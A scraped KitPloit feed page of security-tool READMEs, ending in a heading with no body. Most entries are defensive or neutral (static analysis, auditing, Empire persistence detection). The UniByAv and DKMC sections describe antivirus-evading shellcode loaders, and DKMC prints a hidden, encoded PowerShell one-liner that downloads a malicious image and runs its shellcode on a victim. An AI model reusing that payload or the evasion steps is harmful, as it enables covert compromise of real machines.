Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

UniByAv - Shellcode Obfuscator Anti-Virus Friendly

$
0
0

UniByAv is a simple obfuscator that take raw shellcode and generate executable that are Anti-Virus friendly.
The obfuscation routine is purely writtend in assembly to remain pretty short and efficient. In a nutshell the application generate a 32 bits xor key and brute force the key at run time then perform the decryption of the actually shellcode.

Usage
$ python UniByAv4.1.py shellcode test.exe /cygdrive/c/Program\ Files\ \(x86\)/CodeBlocks/MinGW/bin/
UniByAv4.1 Shellcode encoder tool / Mr.Un1k0d3r RingZer0 Team 2014
Currently running under (cygwin) LINUX switch is set to 0
Self decoding payload written in assembly

[+] Generating xoring key
[+] Xoring key is set to 0x150014cc
[+] Original shellcode size is (13) bytes adding (3) bytes to align it
[+] Magic key is set to \x49\x62\x4d\x6b
[+] Payload + decoder shellcode length is now (134) bytes
[+] Generating the final c file
[+] Generating random charset array for kernel32 and SetProcessDEPPolicy
[+] Generating int array for "kernel32.dll". Array size is: 12
[+] Generating int array for "SetProcessDEPPolicy". Array size is: 19
[+] Compiling the final executable
[+] /cygdrive/c/Users/Mr.Un1k0d3r/Desktop/output/test.exe has been created
[+] Generation completed

Setting the gccpath to none will only generate the C file
$ python UniByAv4.1.py SHELLCODE malicious.exe none configs/process-evasion.json
UniByAv4.1 Shellcode encoder tool / Mr.Un1k0d3r RingZer0 Team 2014
Currently running under (cygwin) LINUX switch is set to 0
Self decoding payload written in assembly


[+] *** Loading process evasion module
[+] Generating xoring key
[+] Xoring key is set to 0x1e1be916
[+] Original shellcode size is (5) bytes adding (3) bytes to align it
[+] Magic key is set to \x52\x42\x4e\x78
[+] Payload + decoder shellcode length is now (66) bytes
[+] Generating the final c file
[+] Generating random charset array for kernel32 and SetProcessDEPPolicy
[+] Generating int array for "kernel32.dll". Array size is: 12
[+] Generating int array for "SetProcessDEPPolicy". Array size is: 19
[+] /cygdrive/c/Users/Mr.Un1k0d3r/Desktop/UniByAv/output/malicious.exe.c has been created
[+] Generation completed

Evasion technique
Predefined configuation file can be found in configs folder.

process
Check if a specific process is running. If it does not run the binary exit without running the payload.

time
Check if SleepEx was hooked. If it return bogus information it exit without running the payload.

domain
Check if the current user is part of the defined domain. If it is not the case it exit without running the payload.

Requirement
On Windows
python
MinGW (shipped with CodeBlocks)
On Linux
python
wine
MinGW

Credit
Mr.Un1k0d3r RingZer0 Team


Python Taint - A Static Analysis Tool for Detecting Security Vulnerabilities in Python Web Applications

$
0
0

Static analysis of Python web applications based on theoretical foundations (Control flow graphs, fixed point, dataflow analysis)

Features
  • Detect Command injection
  • Detect SQL injection
  • Detect XSS
  • Detect directory traversal
  • Get a control flow graph
  • Get a def-use and/or a use-def chain
  • Search GitHub and analyse hits with PyT
  • Scan intraprocedural or interprocedural
  • A lot of customisation possible

Install

git clone https://github.com/python-security/pyt.git
python setup.py install
pyt -h

Usage from Source
Using it like a user
python -m pyt -f example/vulnerable_code/XSS_call.py save -du

Running the tests
python -m tests

Running an individual test file
python -m unittest tests.import_test

Running an individual test
python -m unittest tests.import_test.ImportTest.test_import


Contributions
Join our slack group: https://pyt-dev.slack.com/ - ask for invite: mr.thalmann@gmail.com
Guidelines

Virtual env setup guide
Create a directory to hold the virtual env and project
mkdir ~/a_folder

cd ~/a_folder

Clone the project into the directory
git clone https://github.com/python-security/pyt.git

Create the virtual environment
python3 -m venv ~/a_folder/

Check that you have the right versions
python --version
sample output
Python 3.6.0

pip --version
sample output
pip 9.0.1 from /Users/kevinhock/a_folder/lib/python3.6/site-packages (python 3.6)

Change to project directory
cd pyt

Install dependencies
pip install -r requirements.txt

pip list
sample output
gitdb (0.6.4)
GitPython (2.0.8)
graphviz (0.4.10)
pip (9.0.1)
requests (2.10.0)
setuptools (28.8.0)
smmap (0.9.0)
In the future, just type
source ~/a_folder/bin/activate
to start developing.


NMapGUI - Advanced Graphical User Interface for NMap

$
0
0

NMapGUI is an advanced graphical user interface for NMap network analysis tool. It allows to extend and ease the typical usage of NMap by providen a visual and fast interface with the application.

If you have any questions about NMapGUI usage or want to get in contact with me, please visit:

Features
  • Multiple command execution at the same time.
  • Standard NMap output.
  • HTML report NMap output.
  • Saving output as XML.
  • Output minimizing, maximizing and deleting.
  • Menu to find most of nmap options.
  • Start and stop the webapp at any moment.

Screenshots


Installation
For the moment, NMapGUI can't be installed, it's just a compressed java jar application.
So just go to the releases page and download the latest zip, unzip it and enjoy NMapGUI! On progress: Menu creation

Usage
Starting the application

For the moment, you will have to execute the jar file. If you have java properly configured in your Linux system, it should work just by double-clicking the jar file. Otherwise, you will have to launch it with your console. for that I recommend the following command:
nohup java -jar nmapGUI-0.3.1-snapshot.jar $
as it will let you close the console and still use the app.

Visit wiki to find out how to use NMapGUI


fses - Python Library To Scrap Url'S From Search Engines

$
0
0

Fucking Search Engines Scraper - python library to scrap url's from search engines

Search Engines we scrap
Ask
Bing
DuckDuck GO
UOL
Yahoo

Install
git clone https://github.com/mthbernardes/fses.git
cd fses
pip install -r requeriments.txt

Usage
Simple search using Ask
from searchEngines.ask import ask

print "Ask Search"
query = "site:domain.com" # Set a dork
a = ask() # Start a instance of any search engine
results = a.search(query,verbose=True) #All classes use the method search, verbose is used just to print, what page the script is scraping
for url in results
print url
All search engine methods
query = "site:domain.com"

from searchEngines.ask import ask
print "Ask Search"
results.extend(ask().search(query,verbose=verbose))

from searchEngines.uol import uol
print "UOL Search"
results.extend(uol().search(query,verbose=verbose))

from searchEngines.bing import bing
print "Bing Search"
results.extend(bing().search(query,verbose=verbose))

from searchEngines.yahoo import yahoo
print "Yahoo Search"
results.extend(yahoo().search(query,verbose=verbose))

from searchEngines.duckduckgo import duckDuckGo
print "DuckDuckGo Search"
results.extend(duckDuckGo().search(query,verbose=verbose))
Search using all search engines
from utils import util
query = "site:conviso.com.br"
results = util.searchAll(query,verbose=False) #searchAll has the same properties then search method
for url in results
print url

How to create a search engine plugin
Just follow the searchEngines/example.py, it's a template of how to create a plugin to another search engine.


PiFinger - Searches For Wifi-Pineapple Traces And Calculate Wireless Network Security Score

$
0
0

The purpose of this project is to determine whether the network we are connected for is opened by Wifi- Pineapple. In addition, the tool analyzes the wireless networks you have previously connected and gives you a security score.

Features
  • Is this network opened by pineapple?
  • Have you been connected to insecure networks before?
  • Logging (Wireless Security Score) (time, mac, ssid, score, is_pineapple)

Used Techinuques
WiFi-Pineapple Network Detection Techniques
A Chinese proverb says:
"If attackers are accessing systems using default settings,
we too can catch them with the default settings in their software and hardware."
  • Manufacturer's MAC address information
  • Default HTTP Port (1471)
  • Default hostname information for wifi-pineapple
Previous networks
  • Analyzes the wireless networks you have previously connected

Features to add
  • Windows version
  • Full automatic analysis
  • New wifi_score and pineapple analysis techniques

Usage (for Linux)

Requirements
  • Modules: time, termcolor, sys, commands, interfaces, os
  • OS: Kali, Ubuntu
  • Python Version: 2.x
Download pifinger:
git clone https://github.com/besimaltnok/PiFinger.git

Install Python librarie(s):
pip install -r requirements.txt

It's done!

Run the program with following command:
cd PiFinger/Linux
python pifinger.py

Screenshots


Authors
This project is coded by Besim ALTINOK


DKMC - Malicious Payload Evasion Tool

$
0
0

Don't kill my cat is a tool that generates obfuscated shellcode that is stored inside of polyglot images. The image is 100% valid and also 100% valid shellcode. The idea is to avoid sandboxanalysis since it's a simple "legit" image. For now the tool rely on PowerShell the execute the final shellcode payload.
Why it's called don't kill my cat? Since I suck at finding names for tools, I decided to rely on the fact that the default BMP image is a cat to name the tool.
Presentation on how it works internally can be found here: https://github.com/Mr-Un1k0d3r/DKMC/blob/master/DKMC%20presentation%202017.pdf

Basic Flow
  • Generate shellcode (meterpreter / Beacon)
  • Embed the obfuscated shellcode inside the image
  • PowerShell download the image and execute the image as shellcode
  • Get your shell

Usage
Launching DKMC
$ python dkmc.py


DKMC - Don't kill my cat
Evasion tool - Mr.Un1k0d3r RingZer0 Team
|\ _,,,---,,_
/,`.-'`' -. ;-;;,_
|,4- ) )-,_..;\ ( `'-'
'---''(_/--' `-'\_) The sleepy cat

----------------------------------------------------
Select an option:

[*] (gen) Generate a malicious BMP image
[*] (web) Start a web server and deliver malicious image
[*] (ps) Generate Powershell payload
[*] (sc) Generate shellcode from raw file
[*] (exit) Quit the application

>>>
Generate shellcode from a raw file
>>> sc
(shellcode)>>> set source shellcode.txt
[+] source value is set.

(shellcode)>>> run
[+] Shellcode:
\x41\x41\x41\x41
Generate the obfuscated shellcode embedded inside of an image.
>>> gen
(generate)>>> set shellcode \x41\x41\x41\x41
[+] shellcode value is set.

(generate)>>> run
[+] Image size is 300 x 275
[+] Generating obfuscation key 0x1f1dad93
[+] Shellcode size 0x4 (4) bytes
[+] Generating magic bytes 0xa4d0c752
[+] Final shellcode length is 0x57 (87) bytes
[+] New BMP header set to 0x424de9a4c60300
[+] New height is 0x0e010000 (270)
[+] Successfully save the image. (/home/ringzer0/tools/DKMC/output/output-1496175261.bmp)

(generate)>>>
Generate PowerShell payload to execute on the victim system.
>>> ps
(powershell)>>> set url http://127.0.0.1:8080/output-1496175261.bmp
[+] url value is set.

(powershell)>>> run
[+] Powershell script:
powershell.exe -nop -w hidden -enc JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBDAEYAVABUAEwAVgBrAEMALwB6AEUAMABPAFQAWQB4AE4AegBVADAATgBEAFEAdQBNAGoAVQAhAHQAVgBaAHIAYgA5AHAASQBGAFAAMABlAEsAZgA5AGgAVgBDAEgAWgBsAG8AdwBMAFMAYgBmAE4AUgBxAHAAVQBuAG4AbQAwAEUASQBKAEoAMABvAFMAaQBhAHIAIQB2AE0ARwBIAHMATQBUAE4AagBFAHIAZgBOAGYAOQA5AHIAWQB6AGQARQBrAEcAeAAyAHQAVwBzACsAWQBIAHYAdQAzAEwAbAB6AHoAcgBuAEgANAA0AEkAdQB1ADEAbwB5AFQAMwBlAEUARAA2AFIAOABDAFYASQB4AEUAWgBLADkAMwBaADMAZABuAFoASwAvAGIASAA4AEYANQBRAHMALwBjAFAAWABGAFAASQBDADcAZQBmACsAbwBkADAANAArAGsAawAvAEcANwBzADQAawBEAGoAMgBkAHgAbAA3ADIANQB2AGYAWAB2AFQAYgA1AHUAYgB0AEQAOABxAHQASABKAFEAMgBJAFcAVgBwAFMAKwBUADAAUQBmAHMAegBCAEoAdABsAEQASgBJAFUASABmAGkAegBCAGUAZwB3AHUATABTADQARwA3AGMAKwBZADEAUgB6AFcAbwBxAGcAcAAhAHMAcgBDADAAZQBGAGgASQA1AFkAUwBRAHIAMQA2AGQAbwA1ACEAMQA1AFMAQwBZAE0AdwBaAEsATgBNAGkAdgA4AGoAVgBEAEMAUwBVAHoAOABhADMANABHAG4AeQBrADUAUwArAE8AMABkAGMAagBDAG4AUAB3ADUASQBHADkAVwBhADQAbwAxAHIAbwBwADIATgBmAGgARQBmAFQAYQBoADAAMwA0AGsAeQBiAHgAcgBkAHYAaABqAFUAcwBWADAAZABPAGEAeABGAFQAcgBrAHoARABUAFoAUwBHAHcAUABFADUATgB5AHoAeQBZAEsAVQBMAEQAcABJAEkAVABLAFAARABQAEMAbQBVAG0ARwBqAG4AaQBvAFgANwBlADgANQBGAHEATwBnAEUAdQBwAGgAdABDAFIAMwBRAE0AKwBFAHIAdwAwAHIAaABLAHYAWQBqAFEAYwBjAHkAegBMAGUAVgA1AGwAbABGAG0AUQBiAGUAOQBuAEQALwBOAGQAKwBYAG8ASABDAFMAYwB4AEkAdQB4AFIAegBNAFUAaABoAHoAYgBwAE4AUAA1AGoAIQB2AG8AaAArAEgAbQBnAFcAIQA0AHgAcQBrAGkARgB5AFEAUwArAGEAQgBjAG8ANQBwADYASABQAG8AdwAyAFIAawBkAHUARwB1ADIAUAB0AHIASgA1AG4AcgBrAHoAQwBxAHAANgBWAGwASQAwAG4AYgA2AHUAeABrAHAASwAyAG0ARwB0AFoAbQBwAFcAdgBNAFcAbgBoAHQAcwBJAHUAIQBQAEsAUwBZAC8AQgBiAEoAZgBMAEgAbwBSAC8AVwBsAFkAdQBGAFIAdQBFAFUAcABqAHkAKwBLAGEANQBpAE4AIQBPADcARgA3ACEAbgBGAHMAaQBRAGYAUwBjAFUAbQBIAFMAeQBLAGEAaQBFAFQAZgBDAHcATgBaACEAegBXAGkAIQB4AFQAcQBvAGEAagBFAFMAbABCAGYAQwA0AG4AOAA2AGIAbwBkADQASwBwAGwAOQBSAG8AYgBMADgAMgBkAGIAWABJAGcAMQBuAEcANAArAG4AMAA3AFAAagBIAFkARABZAE4ARgBxADAAegBIAEIAeABlAEMAdQBhAFAASABsAE0AOQBJAGIAegBVAHYAagBtACsAZwBMAG8ATwB1AEMALwBiAFgAWAA0ADAAVABpAGMAOABMACsAVQBtAFQARgBnAEkAegBTAFMAawAhAGYATQBLAHQAWgByAGIARwBJAFUASgBoAHcAdwArAHAAdwBqAHIAWQB0ADIAbQBrAFEAKwAhADMAdwBRAE8AVQA2AHAAVABpAG0AdwB5ADMASgB6AFcAQwBwAGoAKwBQAGIAYwBlAE0AKwA2AEQAcgBIAG0AbwBDAG8AVgBWAG8AVwBDAHMAcAA4AFcAcwBXAEQAZQBOAGsANwAhAEQAIQBTAEsAOABlAGoAYQBRADMAUQBuADIAQwBCAFQAUgBlAFYAOABrAHgAZQByAHAATQB3AFkAWgBEAFUANgBWAHMAawBrAHYAeABpAGIAMQBiAE8ASQBDADUAZQBEAGIAcABCAFkAcQBsAGcALwBWAFkAaQAyAHkAVwArAE8AeAAzAEUANwBNAE4AZgBPAG8AMABrAFcANgBrAGYAVQBDAHQASABrAEoARABSAEUAcQBMAFcATQBQAGQAWQBCAHcARABOAHcASQBQAEUAWgA1AGkAbwA1AE4AagBwAGsAUAA5AGMAUgBsADAANgBJAFUAWQB5AHMAMgBEAGMAbwA1AEMANgBlAFkAYQBZAG4AYwA0AEoAcwBVAEUAMQBlAG4ANgBwAEoAWQA5AGEAYQBTAEwATQBjAEYAZgBSAEoARQBIACEASwBjAGsATABsAEoAbQA5AE0AcABlAGsAZgBlAGUAcABrADIANgBSAFIAOAA0AHgAVQA3AEsASgBwAHQAMQBWAGsAcABmACEAVgB1AGEALwBXAGoASgBsAHcAdQB0AEUAMAB1AG0AZABUAG8AVQB5AGsAVgBUADcAWAA1ADMAeABWAGEAMgBOAFoARwB2AFEAMABKAE8AYwBsAG0AMABkAGIARABlAHEATABUAGYAaQB2AEYAQwBYAEIAKwBmAG4AWQBSAFgAWQBlADMAbAAxAGUAZABtADMANgBYAHoAZwBhADMAawBVADcAZABmAEYAUABRAFgAVQAhAFQAaABYAEUARABQAFQAegBVAHEAQwBaAHgARgAzAEoAQgAvAFMAYgBWADEASAB3AHoAMAB6AG8ANgBmAFAAdQAyAHUAdgBmAEIAcQBlAEMAdgBlAG4AaABRAE8AYQBpADgARgBiAEcATwBZAGwAMgB1AHYAdgB2AHoAZgBmAFgARABIADMAdgB2AHEAOAA0ADQAaQBOADUAawA3AFYAZgA2ACsAaQBOAGEAcQBMADUAcQBpAGQAbABpAGUAagBvAC8AdgBiADYAZQB6AEQANgBQAGsANQBPAGIAdABQADMAKwB4AGgAUQA3AFYASwBvAFoANQBjAGcANABtAGwAMABoAHYATABhAFEANwBkAHkAdgBlAG8ASwBsAE0AMAB5AHoAKwBMAGoATgBRAFkAYgAhADAAZgA3AHgAIQAxAEcAdwBVAGUATgBjAGUASwBtAEYAUABqAEUAMwB0AFAARwBWAHUAWQA1AFEAZABoAGQANAB1ADcAKwAzADkAYwA0AGkAdgB3AE8AdABSADQAYwB0AFgAaAAwAGUAMwBtAEQAQgB5AE8ANQB6AEMARAB0AGYASQBKAHoAcQBtAFYAMgA1ADMANgA5AFUAMABCAFkAcgA5ACsAOABxAEMATQB2AHIATgA5ADQAUQBVAFcASQArAG0AOQA1AE8AcgBmAFoAWgBoAEYAKwBxAGkAMgBkADEAcgBSAGgAYQAwAHYANQA5ADcAZQBZADYAawBkAEQAcwA5AGkANAA3AHIAVgBiAGMAOQBPAGIALwBPAHoAMgA1AFkARwBmADQANQA3ACsAVwBuAHMAZAAzAEwANAB5ACsAaQByAEsASwAvAFQAeABzAEcANgBGAFAAWAAvAHcAagAvAHYANABOAE0AbABlAFUAYQBRAHgAMgAwAGYAYwA0AHIASAByAHoAWgBZAEIAeQBxAGEANgBkACEATABaAFMAaQBpAHEAYwA1AEYAZAA2AE4ARAB2AEQAagB1ADMAaQBTAFcARgAzAHgALwBpAFUANgB1AEIAawBRAHQAWgBRAFUAdQB3AEgAbgBzAHQAZwBRAFEANgBzADkAWgBPACEAMABsAFQAcQA4AHEAMABZADQAMgBFAHUAUwBqAC8AUQB1AEYAWQByADYAcAArADEANQAwAGUAdAB3AFQASwB1ADkAOAArAEQAZgBxAHQAdQBrAFoAUABXAFYANwBKAHQAaABEAHkAUQBNAHEASgBXAFUALwB0ADcAZQBPAHEAVAAwAHoAZwAxAFAALwBMAGMARwBmAFkAWAB1AFUATQBzAHMAdQBWACsAawBUADUANABnAEsAZQA1ADgAcQBrAFkAWgB3AFkASAArAEwARgBiAEwAeQAxAGIAYwBuAHMAaQBqAFAAOABMAHAAegBWADkAdABFAFEATAAhACEAIQA9ACIALgBSAGUAcABsAGEAYwBlACgAIgAhACIALAAgACIAQQAiACkAKQApADsASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA

(powershell)>>>
Built-in Web Server to deliver the image
>>> web 
(web)>>> set port 8080
[+] port value is set.

(web)>>> run
[+] Starting web server on port 8080

127.0.0.1 - - [30/May/2017 16:18:43] "GET /output-1496175261.bmp HTTP/1.1" 200 -
Final step require you to run the PowerShell oneliner on the victim system.

TODO
Support more file format.

Credit
Mr.Un1k0d3r RingZer0 Team 2016


XFLTReaT - Tunnelling Framework

$
0
0

This is just one thing of many things that was missing from the Internet. If you got tired of trying several tunnelling tools for each protocols, this must be your tool framework.

Available modules
  • TCP
  • UDP
  • ICMP
  • SOCKS v4, 4a, 5
  • HTTP CONNECT
  • DNS (A/CNAME, PRIVATE, NULL) - Proof of Concept

Available versions
At the moment there are two different branches of the framework. The master branch is a somewhat stable version (v0.1) without the DNS module. The other branch is called next-version and that has the newer version (v0.2), which includes DNS support for a few records (A/CNAME, PRIVATE, NULL). This branch has not been tested thoroughly yet, please respect that before making an opinion about the source code and framework.
To have a somewhat stable release (without DNS), please use:
# git clone https://github.com/earthquake/xfltreat/

To get the DNS support from the next version branch (which was not tested thoroughly, please keep that in mind):

# git clone https://github.com/earthquake/xfltreat/
# cd xfltreat
# git checkout -b next-version v0.2
To configure DNS please check the DNS_notes.md.

Setup

# git clone https://github.com/earthquake/xfltreat/
# pip install -r requirements.txt
edit xfltreat.conf
# server side: python xfltreat.py
# client side: python xfltreat.py --client

Set up your linux box as a server
Enable IP forwarding as root by using either:
# sysctl -w net.ipv4.ip_forward=1
or
# echo 1 > /proc/sys/net/ipv4/ip_forward

then set up iptables to do the NAT'ing for you:
# iptables -t nat -A POSTROUTING -s 10.9.0.0/24 -o eth0 -j MASQUERADE


A few things to note
  • python 2.7
  • Linux only
  • root privs needed

Side notes to expand
  • server and check functionality can handle all modules enabled in the config.
  • client should have only one enabled.


Vision2 - Nmap's XML result parse and NVD's CPE correlation to search CVE

$
0
0


Nmap's XML result parse and NVD's CPE correlation to search CVE. You can use that to find public vulnerabilities in services...

Nmap\s XML result parser and NVD's CPE correlation to search CVE

Example:
python vision2.py -f result_scan.xml -l 3 -o txt

Coded by Mthbernades and CoolerVoid

- https://github.com/mthbernardes
- https://github.com/CoolerVoid

usage: vision2.py [-h] -f NMAPFILE [-l LIMIT] [-o OUTPUT]
vision2.py: error: argument -f/--nmap-file is required

Example of results:
Nmap's XML result parser and NVD's CPE correlation to search CVE

Example:
python vision2.py -f result_scan.xml -l 3 -o txt

Coded by Mthbernades and CoolerVoid

- https://github.com/mthbernardes
- https://github.com/CoolerVoid

usage: vision2.py [-h] -f NMAPFILE [-l LIMIT] [-o OUTPUT]
vision2.py: error: argument -f/--nmap-file is required

Common questions:

How to write XML output on Nmap ?
https://nmap.org/book/output-formats-xml-output.html

What is a CPE ?
https://nmap.org/book/output-formats-cpe.html
https://nvd.nist.gov/products/cpe

What is a CVE ?
https://cve.mitre.org/


idb - Tool to simplify some common tasks for iOS pentesting and research

$
0
0

idb is a tool to simplify some common tasks for iOSpentesting and research. Originally there was a command line version of the tool, but it is no longer under development so you should get the GUI version.

Installation

idb has some prerequisites. As it turns out, things like ruby and Qt are difficult to bundle into a stand-alone installer. While idb itself can easily be installed via Ruby Gems, you need to have some additional software first:

1. Prerequisites

1.1 Ruby Environment

idb requires a valid ruby 2.1+ installation and it is recommended to install the used ruby using RVM. Ruby 2.0 does not work properly due to issues with qtbindings.
Important Note: Shared library support is required! This is the default for many system rubies, but if you install a ruby via rvm or similar, you need to do one of the following:
  • Under rvm use rvm install 2.4.1 --enable-shared when installing ruby.
  • Under ruby-install/chruby use -- --enable-shared when installing ruby.
  • Under ruby-build/rbenv with ruby-build use CONFIGURE_OPTS=--enable-shared [command] when installing Ruby.

    1.2 Install Other Prerequisites:

    For OS X:
    Homebrew removed Qt4 from the main repositories and only provides Qt5 libraries. Unfortunately, there are no Qt5 bindings for ruby available as of yet. The following will add a repository containing Qt4 libraries. Thanks to moloch- for posting the instructions on Github.

    brew tap cartr/qt4
    brew tap-pin cartr/qt4
    brew install cartr/qt4/qt@4

    Install the remaining dependencies
    brew install cmake usbmuxd libimobiledevice

    Building nokogiri will likely require a working XCode installation:
    xcode-select --install

    If you run into problems compiling nokogiri upon installation of idb, check http://www.nokogiri.org/tutorials/installing_nokogiri.html

    For Ubuntu:
    apt-get install cmake libqt4-dev git-core libimobiledevice-utils libplist-utils usbmuxd libxml2-dev libsqlite3-dev -y

    2. Installing idb

    2.1 Production Use

    • Install idb: gem install idb
    • Run idb: idb
    • Hooray!

    2.2 Development

    • Clone the repository: git clone https://github.com/dmayer/idb
    • cd idb
    • bundle install (using the right ruby version)
    • As for every ruby gem, the application code lives in the lib folder
    • Run idb by calling bundle exec idb
      • Note: Running bin/idb directly won’t work since it will not find the idb gem (or use the installed gem and not the checked out source code). Instead, the bundle exec command runs idb in the current bundler environment where bundler supplies the gem from source.

    Usage
    See the basic manual and walk-through to get started.


    CrackLord - Queue and Resource System For Cracking Passwords

    $
    0
    0
    CrackLord is a system designed to provide a scalable, pluggable, and distributed system for both password cracking as well as any other jobs needing lots of computing resources. Better said, CrackLord is a way to load balance the resources, such as CPU, GPU, Network, etc. from multiple hardware systems into a single queueing service across two primary services: the Resource and Queue. It won't make these tasks faster, but it will make it easier to manage them.

    System Components


    There are three primary components to CrackLord as shown in the above image:
    • Queue - The Queue is a service that runs on a single system, providing an interface for users to submit, pause, resume, and delete jobs. These jobs are then processed and sent to available Resources to perform the actual work and handle the results.
    • Resource / Resource Managers - Resources are the individual servers that are connected into the queue. They are managed by a resource manager plugins. These are code that allow various types of resources to be connected. Managers can directly connect to physical resources you own, or use cloud services to spawn resources as necessary.
    • Tools - Tools are a set of plugins, configured on resources, that perform the underlying tasks such as running oclHashcat to crack passwords. Tools are written in the Go programming language and have a standard interface to make them easy to write or enhance. They are wrappers of the various tools used that require great deals of resources, such as John, HashCat, etc.

    Server Installation
    We have a set of packages built for every release we make, if you'd like to just use that you can do it by simply following the instructions here.
    If you'd like to get things build from source, it will first require you to have a working Go build environment with the GOPATH setup. Additionally, you'll probably want Git and Mercurial setup to gather the various libraries and plugins that we've used in the code.
    1. First, you'll need to get cracklord itself.
      go get github.com/jmmcatee/cracklord
    2. Next we need to get all of the dependencies downloaded for both the resource daemon and queue daemon.
      go get github.com/jmmcatee/cracklord/cmd/queued
      go get github.com/jmmcatee/cracklord/cmd/resourced
    3. Now we can actually build the queue daemon and resource daemon
      go build github.com/jmmcatee/cracklord/cmd/queued
      go build github.com/jmmcatee/cracklord/cmd/resourced
    4. Finally, we can run both the resource and queue daemons, which will both be in the cmd/queued and cmd/resourced directories. You will also need to setup the various configuration files, information for those can be found in our wiki.

    Lynis 2.5.5 - Security Auditing Tool for Unix/Linux Systems

    $
    0
    0


    We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

    Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

    Supported operating systems

    The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
    • AIX
    • FreeBSD
    • HP-UX
    • Linux
    • Mac OS
    • NetBSD
    • OpenBSD
    • Solaris
    • and others
    It even runs on systems like the Raspberry Pi and several storage devices!

    Installation optional

    Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

    How it works

    Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

    Steps
    1. Determine operating system
    2. Search for available tools and utilities
    3. Check for Lynis update
    4. Run tests from enabled plugins
    5. Run security tests per category
    6. Report status of security scan
    Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

    Opportunistic Scanning

    Lynis scanning is opportunistic: it uses what it can find.
    For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

    In-depth security scans

    By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

    Use cases

    Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
    • Security auditing
    • Compliance testing (e.g. PCI, HIPAA, SOx)
    • Vulnerability detection and scanning
    • System hardening

    Resources used for testing

    Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
    • Best practices
    • CIS
    • NIST
    • NSA
    • OpenSCAP data
    • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

    Lynis Plugins

    Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

    Changelog
    Upgrade note
    Changes:
    --------
    * Improve systemd detection
    * Detect Linux Mint version
    * Older versions of Mac OS X are detected as well
    * Norwegian translation added
    * PAM plugin extended

    Tests:
    ------
    * CRYP-7902 - certificate validation changed
    * FIRE-4508 - Improved screen output
    * PKGS-7380 - NetBSD vulnerability detection adjusted
    * TOOL-5002 - Improved detection of Ansible directories and files


    NorkNork - Powershell Empire Persistence Finder

    $
    0
    0

    This script was designed to identify Powershell Empire persistence payloads on Windows systems.
    It currently supports checks for these persistence methods:
    • Scheduled Tasks
    • Auto-run
    • WMI subscriptions
    • Security Support provider
    • Ease of Access Center backdoors
    • Machine account password disable

    INSTALL:
    You can run this script with python 2.7 or by downloading the pyinstaller exe. Run the binary or the script in a powershell window.

    USAGE:

    Running the python script
    PS C:\Users\>python norknork.py

    Running the binary
    PS C:\Users\> .\norknork.exe

    Save the data into a text file
    PS C:\Users\> .\norknork.exe > results.txt

    FAQ
    Q: Why didn't you just create this in powershell?
    A: I was too lazy to learn powershell.
    Q: Will this find all persistence methods?
    A: No, only those in Powershell Emprire and only those that perist through reboots.


    DGA-Detection - DGA Domain Detection using Bigram Frequency Analysis

    $
    0
    0

